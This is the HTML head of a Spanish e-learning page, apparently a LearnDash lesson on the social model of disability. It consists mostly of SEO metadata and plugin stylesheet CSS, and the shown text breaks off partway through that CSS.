

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfasaac.com/temas/tema-3-modelo-social-de-discapacidad-5-2/
body_size: 45599
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tema 3: Modelo Social de Discapacidad &#8211; Alfasaac</title>
	<meta name="description" content="Tema 3: Modelo Social de Discapacidad - Alfasaac" />
	<link rel="canonical" href="https://alfasaac.com/temas/tema-3-modelo-social-de-discapacidad-5-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tema 3: Modelo Social de Discapacidad - Alfasaac" />
	<meta property="og:description" content="Tema 3: Modelo Social de Discapacidad - Alfasaac" />
	<meta property="og:url" content="https://alfasaac.com/temas/tema-3-modelo-social-de-discapacidad-5-2/" />
	<meta property="og:site_name" content="Alfasaac" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="4 minutos" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alfasaac &raquo; Feed" href="https://alfasaac.com/feed/" />
					<link rel="shortcut icon" href="https://alfasaac.com/wp-content/uploads/2021/01/favicon_2.jpg" type="image/x-icon" />
		
		
		
									<meta name="description" content="En la siguiente presentación profundizamos en los conceptos fundamentales que sostienen el Modelo social de discapacidad, en el que se basa la Convención Internacional de los Derechos de Personas con Discapacidad. Conocer el modelo social de la discapacidad e implementar prácticas acordes a sus planteamientos es una tarea de todos."/>
				
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Alfasaac"/>
		<meta property="og:title" content="Tema 3: Modelo Social de Discapacidad &#8211; Alfasaac"/>
				<meta property="og:description" content="En la siguiente presentación profundizamos en los conceptos fundamentales que sostienen el Modelo social de discapacidad, en el que se basa la Convención Internacional de los Derechos de Personas con Discapacidad. Conocer el modelo social de la discapacidad e implementar prácticas acordes a sus planteamientos es una tarea de todos."/>
				<meta property="og:url" content="https://alfasaac.com/temas/tema-3-modelo-social-de-discapacidad-5-2/"/>
																				<meta property="og:image" content="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png"/>
		<meta property="og:image:width" content="150"/>
		<meta property="og:image:height" content="150"/>
		<meta property="og:image:type" content="image/png"/>
				<link rel='stylesheet' id='learndash-front-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.14.0' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #40a5be;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(64, 165, 190, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #40a5be !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #40a5be !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #40a5be !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #40a5be !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(64,165,190,0.2) !important;
			color: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(64,165,190,0.1) !important;
			border: 1px solid #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(64,165,190,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #40a5be !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #40a5be !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ec7e5c !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ec7e5c !important;
			border-top-color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ec7e5c;
			background-color: transparent !important;
			color: #ec7e5c;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #ec7e5c !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #2f4050 !important;
		}

		

            

                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
                        background: #40a5be;
                        border-color: #40a5be;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
                        border-top-color: #40a5be;
                        border-right-color: #40a5be;
                    }
                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
                        background-color: #ec7e5c;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
                        border-top-color: #ec7e5c;
                        border-right-color: #ec7e5c;
                    }
                
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .wpProQuiz_content a#quiz_continue_link,
                    .learndash-wrapper .lds-btn,
                    .learndash-wrapper .ld-expand-button {
                        border-radius: 0px;
                    }
                
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
                        padding: 20px;
                    }

                

    
        .learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
            font-size: px;
        }

    




    






    
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::after, 
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .learndash-complete + .ld-lesson-item-section-heading .ld-lesson-section-heading::after,
        .learndash-wrapper.lds-template-expanded .ld-quiz-complete .ld-icon-quiz,
        .learndash-wrapper.lds-template-expanded .ld-item-list-item.learndash-complete + .ld-item-list-section-heading .ld-lesson-section-heading::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list-section-heading::after,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::before,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::after,
        .learndash-wrapper.lds-template-expanded .learndash-complete .ld-item-list-item-expanded .ld-table-list-item-preview::before,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-item-list .ld-item-list-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list .learndash-complete .ld-item-list-item::after {
            background: #ec7e5c !important;
        }

    




    

.learndash-wrapper .ld-focus .ld-focus-sidebar{ background-color:#eaeaea !important; }
.ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar-trigger .ld-icon-arrow-right {
     background-color: #40a5be !important;
}

    

            

        
</style>
<link rel='stylesheet' id='ldvc-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='lds_focus_theme-minimal-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/themes/focus/minimal.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-shop-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/shop/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-cart-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/cart/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-single-product-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/single-product/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-thank-you-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/thank-you/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-legacy-checkout-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/legacy-checkout/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-group-management-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/group-management/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-course-description-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/course-description/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-my-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/my-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-v2-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account-v2/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-dashboard-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/dashboard/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-orders-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/orders/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-profile-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/profile/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-tabs-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/wisdm-tabs/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-overview-page-style-inline-css' type='text/css'>
.wp-block-instructor-role-overview-page .overview{align-items:center;align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex:1;justify-content:flex-start;margin:16px;padding:16px 32px;width:calc(25% - 32px)}.wp-block-instructor-role-overview-page .overview-container{margin:0 -16px}.wp-block-instructor-role-overview-page .user-info{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 10px 12px 20px}.wp-block-instructor-role-overview-page .block{align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex-direction:column;margin:16px;padding:24px 32px;width:calc(50% - 32px)}.wp-block-instructor-role-overview-page .block .grid-block:hover .hover-effect{cursor:pointer}.wp-block-instructor-role-overview-page .block .area-chart{margin-top:20px}.wp-block-instructor-role-overview-page .block .apexcharts-toolbar{top:-8px!important}.wp-block-instructor-role-overview-page .block .apexcharts-legend-text{font-size:.875rem!important}.wp-block-instructor-role-overview-page .block .mantine-Select-input{background:#fff;border-radius:4px;line-height:5px;padding-right:20px}.wp-block-instructor-role-overview-page .block .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-overview-page .block .grid-block{margin-bottom:22px}.ir-sm .wp-block-instructor-role-overview-page .overview,.ir-xs .wp-block-instructor-role-overview-page .overview{flex:initial;width:calc(50% - 32px)}.ir-sm .wp-block-instructor-role-overview-page .block,.ir-xs .wp-block-instructor-role-overview-page .block{width:100%}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user{flex-direction:column;gap:10px;justify-content:space-between}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:first-child{align-self:flex-start}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:last-child{align-self:flex-end}.ir-xs .wp-block-instructor-role-overview-page .overview{width:100%}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-course-image,.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-student-image{display:none}.ir-xs .wp-block-instructor-role-overview-page .grid-block .details{padding-left:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-series{margin:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-text{font-size:10px!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-marker{height:8px!important;width:8px!important}.ir-xs .wp-block-instructor-role-overview-page .ir-earnings{align-items:flex-start;flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v{flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v .mantine-Text-root{margin-bottom:10px!important}

</style>
<style id='instructor-role-dashboard-settings-style-inline-css' type='text/css'>
.wp-block-instructor-role-dashboard-settings .mce-ico{font-family:dashicons!important}.wp-block-instructor-role-dashboard-settings .mce-ico.mce-i-media{font-family:tinymce!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper.mantine-Textarea-wrapper,.wp-block-instructor-role-dashboard-settings .mce-container{border-radius:6px;padding:0}.wp-block-instructor-role-dashboard-settings input,.wp-block-instructor-role-dashboard-settings select{margin:0}.wp-block-instructor-role-dashboard-settings .mantine-Switch-track{cursor:pointer!important}.wp-block-instructor-role-dashboard-settings .mantine-Button-label,.wp-block-instructor-role-dashboard-settings button{height:auto;line-height:1.187rem;text-transform:none}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabLabel{font-size:1rem!important}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-label{margin-bottom:4px;margin-top:8px}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper{padding:6px 0}.wp-block-instructor-role-dashboard-settings .mantine-Input-input{background:#fff;border:1px solid #d6d8e7;border-radius:4px;height:50px;padding:14px 16px}.wp-block-instructor-role-dashboard-settings .mantine-Input-input:disabled{background:#fff!important}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabsList{border-color:transparent}.wp-block-instructor-role-dashboard-settings .ir-inner-tabs{border-bottom:2px solid #dee2e6}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:active,.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:hover{background-color:transparent!important}.wp-block-instructor-role-dashboard-settings button.mantine-Tabs-tab:focus{background:none!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-input.mantine-Textarea-input{height:auto}.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:active,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:focus,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:hover{background-color:transparent!important;border-color:transparent!important}.wp-block-instructor-role-dashboard-settings .ir-primary-border-button:hover{background:none!important}.wp-block-instructor-role-dashboard-settings .ir-button{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .tabler-icon-copy{color:#868e96}.wp-block-instructor-role-dashboard-settings .ir-primary-border{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root.mantine-PasswordInput-root{border:none;width:50%}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-input.mantine-Input-input.mantine-PasswordInput-input{border:none;margin:10px 0}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-innerInput{background-color:#fff!important;padding:14px 16px!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-rightSection{width:10%}.wp-block-instructor-role-dashboard-settings .paypal-email{width:50%}.wp-block-instructor-role-dashboard-settings .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-dashboard-settings div[data-accordion=true]{margin:6px 0;width:100%}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus{background:transparent}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus .mantine-Accordion-chevron{color:#646564!important}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f{flex:1;flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*{max-width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .username,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .username{width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column{flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top{margin-top:32px}.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-ikc8h8{flex-direction:column}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-all-courses-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-all-quizzes-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-quizzes/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-instructor-commissions-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-Select-input{border-radius:8px;height:42px;width:115px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-transaction-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-relative{position:relative}.wp-block-instructor-role-wisdm-instructor-commissions .ir-w-100{width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .mantine-Select-input{border-radius:6px;cursor:pointer;height:42px;width:400px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .ir-instructor-profile{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 14px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-dates .mantine-DatePicker-input{width:210px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-chart{margin:0 -15px;width:calc(100% + 30px)}.wp-block-instructor-role-wisdm-instructor-commissions .ir-noborder input[type=text]{background:transparent!important;border:none!important;padding:0!important}.wp-block-instructor-role-wisdm-instructor-commissions .ir-pointer{cursor:pointer}.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:hover,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:visited{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-paypal-details{vertical-align:middle}.wp-block-instructor-role-wisdm-instructor-commissions .ir-bordered-section{border:1px solid;border-radius:8px;padding:16px 18px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button:hover{color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true]:hover,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true]:hover{color:#fff}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root .mantine-DatePicker-rightSection>.mantine-ActionIcon-root:hover{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper{max-width:100%;overflow:auto;width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper .mantine-Table-root{background-color:#fff}.ir-md .tab-content,.ir-sm .tab-content,.ir-xs .tab-content{max-width:100%}.ir-edit-transaction-modal 